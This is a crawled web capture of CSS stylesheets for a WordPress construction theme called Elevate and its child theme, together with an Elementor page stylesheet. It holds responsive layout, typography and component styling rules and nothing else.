	.rts-accordion.style1 .accordion-item .accordion-header button:before{
		left:-7.9%
	}
	.rts-accordion.style1 .accordion-item .accordion-header button[aria-expanded=true]::before{
		left:-10.6%
	}
	.woocommerce-page #content div.product div.summary{
		padding-left: 0;
	}
	.blog--style2 .blog-content .blog-meta li{
		font-size: 12px;
	}
	.rt-portfolio-style6 .single-varticle-product{
		flex-direction: column;
		align-items: flex-start;
	}
	.single-varticle-product .name-area {
		margin-bottom: 10px;
	}
	.reactheme-breadcrumbs.porfolio-details .team_dbread_inner .sub-title{
		font-size: 40px;
	}
	.big-bg-porduct-details .project-info .info-body .single-info{
		padding:12px 0
	}
	
	.single-post .main-contain #content{
		padding-bottom: 100px;
	}
	.reactheme-breadcrumbs .breadcrumbs-title{
		margin-top: 12px;
	}
	.blog .pagination-area,
	.dynamic-sidebar{
		margin-bottom: 20px;
	}	 
	.blog-item.no-thumbs .categories{
		padding-left: 20px;
	}
	.reactheme-footer .footer_social{
		margin-bottom: 25px;
	}
	ul.footer_social li{
		height: 30px;
		line-height: 30px;
	}
	.full-blog-content .btm-cate{
		margin-bottom: 7px;
	}
	.full-blog-content .btm-cate li{
		margin-bottom: 5px;
	}

	.reactheme-addon-slider .team-item{
		padding-left: 0;
		padding-right: 0;
	}

	.single-post .single-posts-meta {
		padding-left: 20px;
		padding-right: 20px;
	}	
	.not-found-bg .content-area h3 span {
		font-size: 80px;
		line-height: 80px;
		text-shadow: 10px 0 0 rgba(0,0,0,.3);
	}

	.reactheme-counter-main-home{
		display: flex;
		justify-content: space-between;
		flex-wrap: wrap;
	}
	
	
	.sticky_form_full{
		width: 80%;
	}

	.reactheme-blog-details .single-content-full .alignleft,
	.reactheme-blog-details .single-content-full .alignright{
		float: none;
		width: 100%;
		display: block;
	}
	.reactheme-header-title.header-right .title{
		text-align: left;
	}	

	.table-background tr, 
	.table-background td, 
	.table-background th {
		padding-top: 5px;
		padding-bottom: 5px;
	}
	body.single-post .react-sideabr{
		padding-top: 50px;
	}

	.menu-sticky.sticky{
		position: static;
	}
	.comments-area .comment-list li.comment ol.children li {
	    margin-left: 0;
	}
	.comments-area .comment-list li.comment .comment-author img{
		float: none;
		border-radius: 5px;
		display: block;
		margin: 0 auto;
		padding:0 0 20px;
		position: static;
	}
	.comments-area .comment-list li.comment .comment-author b {
	    float: none;
		border-radius: 5px;
		display: block;
		margin: 0 auto;
		padding:0;
	}
	.comments-area .comment-list li.comment .reply {
	    padding-left: 0;
	    margin-top: 0;
	    text-align: center;
	}
	.comments-area ol.children {
	    padding: 0;
	    margin: 0;
	}
	.comments-area .comment-list li.comment ol.children li{
		padding: 0;
	}
	.comments-area .comment-list li.comment .comment-metadata {
	    margin-left: 0;
	    margin-top: 0;
	}
	.comment-full{
		text-align: center;
	}

	#review_form .comment-full{
		text-align: unset;
	}
	
	.comments-area .comment-list li.comment .comment-content{
		padding: 0;
	}

	.comments-area .comment-list li.comment {
		padding: 10px;
		margin: 0;
		border: none;
		box-shadow: none;
	}
	.comments-area .comment-list li.comment .comment-content p {
		margin-bottom: 8px;
	}
	.comments-area .comment-list li.comment .comment-content p {
		margin-bottom: 8px;
	}
	.comments-area .comment-list li.comment .comment-content {
		margin-top: 15px;
	}

	.reactheme-breadcrumbs .breadcrumbs {
		margin-top: 8px;
	}
	.reactheme-heading h2:after{
		display: none;
	}
	.reactheme-heading h2{
		font-size: 25px;
		line-height: 36px;
	}
	.sidenav.nav-active-menu-container .offcanvas_social li a{
		padding: 20px 0 0 16px;
	}

	.react-sideabr .widget,
	.single-teams .team-inner,
	.single-teams .details-tabs-area .team-detail-wrap{
		padding-left: 20px;
		padding-right: 20px;
	}
	.blog .reactheme-blog .blog-item .full-blog-content,
	.archive .reactheme-blog .blog-item .full-blog-content{
		padding:20px
	}
	.blog .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title, 
	.archive .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title{
		font-size: 25px;
		line-height: 35px;
	}
	.react-sideabr .widget_block label.wp-block-search__label, .react-sideabr .widget_block h2, .react-sideabr .widget-title{
		font-size: 22px;
	}
	.blog .reactheme-blog .blog-img .categories, 
	.archive .reactheme-blog .blog-img .categories, 
	.blog .blog .blog-img .categories, 
	.archive .blog .blog-img .categories {
		left: 20px;
	}
	.blog .reactheme-blog .blog-item, 
	.archive .reactheme-blog .blog-item{
		margin-bottom: 50px;
	}
	.blog-page .dynamic-sidebar{
		margin-top: 60px;
	}
	.comments-area .comment-list li.comment .comment-body{
		padding-left: 0;
	}	

	.single-post .reactheme-blog-details .type-post .single-content-full,
	.reactheme-blog-details .comment-respond{
		padding:25px
	}
	.reactheme-blog-details .author-block{
		margin:0 25px 0;
	}
	.reactheme-breadcrumbs .breadcrumbs-title{		
		margin-top: 0px;
	}
	.single-post .reactheme-breadcrumbs .breadcrumbs-title{
		display: none;
	}
	.rt-grid-figure{
		margin-bottom: 17px;
	}
	.team-grid-style5 .team-inner-wrap, .team-slider-style5 .team-inner-wrap{
		max-width: 600px;
		margin: 0 auto;
	}
	.navigation-center-bottom .swiper-button-next{
		right:28%
	}
	.navigation-center-bottom .swiper-button-prev{
		left:28%
	}
	.rt-portfolio-style9 .rts-business-case-s-2 .inner {
		bottom: -65%;
		padding: 10px 25px;
	}
	.rt-portfolio-style9 .rts-business-case-s-2 .inner .title {
		font-size: 20px;
		line-height: 25px;
	}
	.rt-portfolio-style9 .rts-business-case-s-2 .inner .p-category span, 
	.rt-portfolio-style9 .rts-business-case-s-2 .inner .p-category a {
		font-size: 12px;
		line-height: 20px;
	}	
	.rt-blog-slider.slider-style-3 .rts-blog-h-2-wrapper {
		margin-right: 0;
	}
	.slider-inner-wrapper .rt--slider.slider-style2 .single--item .content--box {
		display: block;
	}
	.slider-inner-wrapper .rt--slider.slider-style2 .single--item .content--box .banner-image {
		text-align: center;
	}
	.slider-inner-wrapper .rt--slider.slider-style2 .single--item .banner-image .quote {
		position: absolute;
		left: 50%;
		bottom: -25px;
	}
	.slider-inner-wrapper .rt--slider.slider-style2 .single--item .banner-image img.banner-img {
		width: 100px;
		height: auto;
	}
	.slider-inner-wrapper .rt--slider.slider-style2 .single--item .content--box .description {
		padding-top: 40px;
		text-align: center;
		margin-left: 0;
	}
	.slider-inner-wrapper .rt--slider.slider-style2 .single--item .content--box .slider-title {
		text-align: center;
	}
	.slider-inner-wrapper .trasted-client {
		left: 20px;
		top: 20px;
	}
	.slider-inner-wrapper .rt--slider.slider-style2 .single--item .content--box .banner-image {
		margin: auto;
	}
	.slider-react-button.handyman_slider_btn.rs-layer {
		padding: 14px 47px 14px 12px !important;
		font-size: 12px !important;
	}
	.slider-react-button.handyman_slider_btn.rs-layer::before {
		width: 26px !important;
		height: 26px !important;
		line-height: 26px !important;
	}
	.reactheme-breadcrumbs .page-title{
		font-size:38px;
		line-height: 43px;
	}
	.slider-inner-wrapper .rt--slider.slider-style3 .disc{
		padding-bottom: 40px;
	}
	.slider-inner-wrapper .rt--slider.slider-style3 .swiper-pagination{
		position: absolute;
		top: unset;
		transform: translatex(-50%);
		z-index: 1;
		display: unset;
		background: #fff;
		border-radius: 20px;
		left: 50%;
		width: 77px;
		height: auto;
		padding:unset;
		margin-top: 26px;
	}
	.rt-portfolio-style9 .banner-inner li.item .pos {
		flex-basis: 15%;
	}
}
@media (min-width: 576px){
	.container {
	    max-width: 1240px;
	    width: 100%;
	}
}

@media only screen and (max-width:600px){
	.big-bg-porduct-details .project-info{
		position: relative;
		width: 98%;
		border-radius: 15px;
		margin-top: 30px;
		overflow: hidden;
	}
	.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product{
		width: 100%;
	}
	.woocommerce-loop-product__title{
		padding-top:20px;
	}
	.rts-accordion.style1 .accordion-item .accordion-header button[aria-expanded=true]::before {
		left: -13.6%;
	}
	
	.rts-accordion.style1 .accordion-item .accordion-header button:before {
		left: -9.9%;
	}

	.single .reactheme-porfolio-details .ps-navigation{
		padding: 20px;
	}
	.team-slider-style5 .rts-team-one-start .inner .info-wrapper .single {
		width: 75%;
	}
	.react-addon-services.services-style4 .rts-single-service-three .thumbnail-area {
		flex-basis: 66%;
	}
	.slider-react-button.handyman_slider_btn.rs-layer {
		padding: 12px 45px 12px 12px !important;
		font-size: 12px !important;
	}
	.slider-react-button.handyman_slider_btn.rs-layer::before {
		width: 24px !important;
		height: 24px !important;
		line-height: 24px !important;
	}
}
@media only screen and (max-width: 420px) {
	.woocommerce .woocommerce-ordering{
		width: 100%;
	}
	.blog--style2 ul{
		display: block;
	}

	.rts-accordion.style1 .accordion-item .accordion-header button[aria-expanded=true]::before {
		left: -20.6%;
	}

	.rts-accordion.style1 .accordion-item .accordion-header button:before {
		left: -15.9%;
	}

	.single .reactheme-porfolio-details .ps-navigation .writing-content h6{
		display: none;
	}
	
	.blog .reactheme-blog .blog-item .full-blog-content .user-info .single-info, .archive .reactheme-blog .blog-item .full-blog-content .user-info .single-info{
		margin-right: 15px;
	}
	
	 .woocommerce-cart-form table.shop_table .quantity {
        float: right;
    }
    .woocommerce-cart .entry-content .woocommerce .woocommerce-cart-form .shop_table tbody td.product-subtotal {
        clear: both;
    }
    .woocommerce-cart-form table.shop_table .quantity {	    
    	width: 144px;
	}
	.team-slider-style5 .rts-team-one-start .inner .info-wrapper .single {
		width: 100%;
	}
	.react-addon-services.services-style9 .service-area-eight .badge-area span {
		font-size: 16px;
		line-height: 26px;
	}
	.react-addon-services.services-style9 .service-area-eight .hov-area .title {
		margin: 0;
		font-size: 18px;
	}
	.react-addon-services.services-style9 .service-area-eight .hov-area ul li {
		font-size: 12px;
	}
	.react-addon-services.services-style9 .service-area-eight .hov-area .disc {
		margin-bottom: 5px;
		font-size: 13px;
		line-height: 17px;
	}
	.react-addon-services.services-style9 .service-area-eight .hov-area .button a {
		font-size: 14px;
	}
	.react-addon-services.services-style9 .service-area-eight .badge-area .icon svg {
		width: 25px;
	}
	.react-addon-services.services-style9 .service-area-eight .badge-area .icon {
		width: 60px;
		height: 60px;
	}
	.react-addon-services.services-style9 .service-area-eight .hov-area .badge svg {
		margin-top: -12px;
		width: 25px;
	}
	.react-addon-services.services-style9 .service-area-eight .hov-area .badge {
		height: 60px;
		width: 60px;
	}
	.rt-portfolio-style9 .banner-inner li.item .portfolio-button {
		width: 45px;
		height: 45px;
		line-height: 45px;
	}
}

@media only screen and (max-width: 375px) { 
	.rt-blog-slider.slider-style-3 .blog-content .blog-meta li:last-child {
		margin-right: 0;
		padding-right: 0;
	}
	.rt-blog-slider .blog-meta {
		justify-content: space-between;
	}
	.react-addon-services.services-style4 .rts-single-service-three {
		padding: 15px 10px;
	}
	.react-addon-services.services-style4 .rts-single-service-three .content-area a .title {
		font-size: 18px;
		line-height: 18px;
	}
	.elementor-2728 .elementor-element.elementor-element-40db517 .rts-accordion .accordion-item .accordion-button {
		font-size: 15px;
	}
	.react-addon-services.services-style11 .rts-single-project-one .project-inner {
		padding: 20px 20px;
	}
	.react-addon-services.services-style11 .rts-single-project-one .project-inner .content .title {
		font-size: 18px;
	}
	.react-addon-services.services-style11 .rts-single-project-one .project-inner .icon a {
		width: 35px;
		height: 35px;
		line-height: 35px;
	}
	.react-addon-services.services-style11 .rts-single-project-one .project-inner .content .pre-title {
		margin-bottom: 0;
	}
	.engineer_accordion .rts-accordion.style2 .accordion-item .accordion-button {
		font-size: 14px !important;
	}
	.engineer_accordion .rts-accordion.style2 .accordion-item .accordion-body {
		padding: 10px 20px 10px 20px !important;
		font-size: 14px !important;
	}

}


header section.menu-mega .elementor-widget,
header section.menu-mega .elementor-widget-wrap,
header section.menu-mega .elementor-column,
header section.menu-mega .elementor-container{
    position: static;
}
.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{
	width: 250px;
}

--- FILE ---
content_type: text/css
request_url: https://designmech.com/wp-content/themes/elevate-child/style.css?ver=6.8.2
body_size: -142
content:
/*
 Theme Name:   Elevate Child
 Theme URI:    https://reactheme.com/products/wordpress/elevate
 Description:  Elevate Child
 Author:       ReacThemes
 Author URI:   http://reactheme.com
 Template:     elevate
 Version:      1.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
 */

--- FILE ---
content_type: text/css
request_url: https://designmech.com/wp-content/themes/elevate/style.css?ver=6.8.2
body_size: 3701
content:
/*
Theme Name: Elevate
Theme URI: https://www.reactheme.com/products/wordpress/elevate
Author: ReacThemes
Author URI: http://www.reactheme.com
Description: Elevate - Construction WordPress Theme
Version: 1.0.8
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: elevate
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready, creative, portfolio
*/


/*--------------------------------------------------------------

>>> TABLE OF CONTENTS:

----------------------------------------------------------------

# Normalize
# Typography
# Elements
# Header
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
# Preloader

--------------------------------------------------------------*/


/*--------------------------------------------------------------

# Normalize

--------------------------------------------------------------*/
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
	transition: all 0.5s ease 0s;
}

a:active,
a:hover {
	outline: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {

	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

.home5-arrow .reactheme-addon-slider .slick-dots li {
	float: left;
}

.home5-arrow .reactheme-addon-slider .slick-dots {
	padding-left: 36px;
	bottom: -100px;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="password"] {
	border: 1px solid #ddd;
	border-radius: 5px 0 0 5px;
}

.post-password-required input[type="submit"] {
	padding: 19px 20px 17px !important;
	border-radius:0;
}

.page .comments-area {
	padding: 35px 0 0;
	clear: both;
}

.page .comments-area .comment-list li.comment {
	padding: 0;
	margin: 20px 0 25px;
	border-radius: 3px;
	list-style: none;
}

.page .comment-full {
	padding-top: 30px;
}

.page .comments-area .comment-list li.comment #respond {
	padding-top: 20px;
}

.wp-block-button__link {
	color: #fff !important;
}


input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

label {
	font-weight: 600;
}

td,
th {
	padding: 5px 10px;
	border: 1px solid #ccc;
}

.owl-stage {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-box;
	display: box;
}


.comments-area .comment-list li.comment:last-child .comment-full {
	border-bottom: none;
	padding-bottom: 0;
}

.comment-list .pingback,
.comment-list .trackback {
	padding: 30px;
	margin-bottom: 30px;
	border-radius: 5px;
	background: #fdfdfd;
}

/*--------------------------------------------------------------

# Typography

--------------------------------------------------------------*/



h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-size: 15px;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------

# Elements

--------------------------------------------------------------*/

html {
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff;
	/* Fallback for when there is no custom background color defined. */
}

blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: """";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol,
ol ol,
ol ul,
ul ol,
ul ul {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
	padding: 0
}

li>ul,
li>ol {
	margin-bottom: 0;
	margin-left: 1.5em
}

dt {
	font-weight: bold;
	padding-bottom: 5px;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
}

figure {
	margin: 1em 0;
	/* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------

# Header

--------------------------------------------------------------*/
.full-blog-content .blog-title a,
.reactheme-breadcrumbs .page-title {
	word-break: break-word;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}

	.main-navigation ul {
		display: block;
	}
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
/*--------------------------------------------------------------

# Accessibility

--------------------------------------------------------------*/

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	word-wrap: normal !important;
	/* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}
/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}
#wp-calendar th,
#wp-calendar td {
	padding: 5px;
	text-align: center;
}
.react-sideabr .widget-title a.rsswidget {
	color: #0a0a0a;
}
.react-sideabr .widget_rss ul li:first-child {
	border-top: 0;
	padding-top: 0;
	margin-top: 0;
}

body.home.blog .blog-img img {
	width: auto !important;
}
.single .bs-img img {
	width: auto !important;
}
/*--------------------------------------------------------------

# Alignments

--------------------------------------------------------------*/

.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
	clear: right;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}


/*--------------------------------------------------------------

# Clearings

--------------------------------------------------------------*/

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear-fix,
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------

# Widgets

--------------------------------------------------------------*/

.widget {
	margin: 0 0 3em;
}

/* Make sure select elements fit in widgets. */

.widget select {
	max-width: 100%;
	width: 100%;
	padding: 16px 8px
}



/*--------------------------------------------------------------

## Posts and pages

--------------------------------------------------------------*/

.sticky {
	display: block;
}
.updated:not(.published) {
	display: none;
}
.archive .page-header {
	margin-bottom: 35px;
}
.archive-post {
	margin-bottom: 10px;
	overflow: hidden;
}
.archive-post h3.blog-title {
	margin-bottom: 7px;
	font-size: 22px !important;
}
.archive-post .blog-meta {
	padding-bottom: 15px;
}
.search .entry-header h2 {
	margin-bottom: 10px !important;
	font-size: 22px !important
}
.search .pagination-area {
	padding-top: 0;
}
.sticky_form {
	display: none
}
select {
	width: 100%;
}
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}
.bypostauthor {
	display: block;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/

/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .posts-navigation,
/* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}
/* Default Logo */
img.default-logo,
img.footer-logo-light {
	height: 32px;
}
/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}
/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
	font-size: 13px;
	font-style: italic;
}

.fowh2 .reactheme-heading .title-inner .title {
	font-weight: 500 !important;
}
.mfp-bottom-bar .mfp-title .gallery-title-wrap {
	display: none;
}
/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}
.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33333%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66667%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28571%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11111%;
}

.gallery-caption {
	display: block;
}
.top50 {
	position: relative;
	top: -50px;
}
.header-logo .logo-area h1.site-title a {
	line-height: 45px !important
}
.link-clear {
	clear: both;
	display: block;
	padding-top: 15px;
}
li.pingback,
li.trackback {
	line-height: 30px;
}
.pingback .comment-body a,
.trackback .comment-body a {
	display: block;
	font-weight: bold;
	font-size: 18px;
}
.pingback .comment-body span.edit-link a,
.trackback .comment-body span.edit-link a {
	font-weight: normal !important;
	font-size: 14px !important;
}
.wp-block-cover,
.wp-block-cover-image {
	margin-bottom: 25px;
}
.wp-block-media-text.alignfull.has-media-on-the-right.is-stacked-on-mobile {
	margin-bottom: 22px;
}
.single-content-full .gallery-item .gallery-caption {
	padding: 8px 15px 0;
}
.reactheme-blog-details .bs-info.tags a {
	padding-top: 4px;
}
.wp-block-gallery {
	margin-bottom: 26px;
}
.columns-3.is-cropped.alignfull .blocks-gallery-caption {
	padding-left: 14px;
}
#reactheme-header.menugap-minus .logo-area .site-title a {
	padding-bottom: 5px;
}
.wp-block-archives.wp-block-archives-dropdown:after {
	content: "\f107";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	position: absolute;
	right: 14px;
	top: 53%;
	font-size: 20px;
	color: #171f32;
	z-index: 0;
	pointer-events: none;
	transform: translate(0px, -50%);
}
.reservation-two .metform-btn{
	width: 100%;
}
section.menu-wide .elementor-widget,
section.menu-wide .elementor-widget-wrap,
section.menu-wide .elementor-column,
section.menu-wide .elementor-container{
    position: static;
}
.loader-icon img{
	position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

/*custom css*/
.clip-path{
	clip-path: polygon(100% 0, 100% 42%, 98.5% 100%, 1.5% 100%, 0 42%, 0% 0%);
}

.clip-path-2{
	clip-path: polygon(17% 0, 100% 0, 100% 100%, 18% 100%, 9% 77%);
}
.clip-path-3{
	clip-path: polygon(15% 0, 100% 0, 100% 100%, 0% 100%);
}
.clip-path-custom {
	clip-path: polygon(5% 0, 100% 0%, 95% 100%, 0% 100%);
}

.home-soon a{
	pointer-events: none;
}
.home-soon img{
	filter: grayscale(1);
}

--- FILE ---
content_type: text/css
request_url: https://designmech.com/wp-content/uploads/elementor/css/post-5334.css?ver=1736113003
body_size: -18
content:
.elementor-5334 .elementor-element.elementor-element-121ad84 > .elementor-container{max-width:465px;}.elementor-5334 .elementor-element.elementor-element-b542521 img{width:90%;}.elementor-5334 .elementor-element.elementor-element-522b25b .react-heading{text-align:center;}.elementor-5334 .elementor-element.elementor-element-522b25b .react-heading .title-inner .title{font-size:30px;font-weight:600;text-transform:none;line-height:40px;margin:10px 0px 0px 0px;}.elementor-5334 .elementor-element.elementor-element-522b25b .react-heading .description p{margin:20px 0px 0px 0px;}.elementor-5334 .elementor-element.elementor-element-522b25b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-5334 .elementor-element.elementor-element-156d6d0{--divider-border-style:solid;--divider-color:#C2C2C2;--divider-border-width:1px;}.elementor-5334 .elementor-element.elementor-element-156d6d0 .elementor-divider-separator{width:100%;}.elementor-5334 .elementor-element.elementor-element-156d6d0 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-5334 .elementor-element.elementor-element-156d6d0 > .elementor-widget-container{margin:25px 0px 25px 0px;}.elementor-5334 .elementor-element.elementor-element-46d3eca .react-heading{text-align:center;}.elementor-5334 .elementor-element.elementor-element-46d3eca .react-heading .title-inner .title{font-size:30px;font-weight:500;text-transform:none;margin:0px 0px 0px 0px;}.elementor-5334 .elementor-element.elementor-element-48afbe0 .react-button{text-align:center;}.elementor-5334 .elementor-element.elementor-element-48afbe0 .react-button i{margin-left:10px;top:0px;}.elementor-5334 .elementor-element.elementor-element-48afbe0 .react-button a svg{margin-left:10px;top:0px;}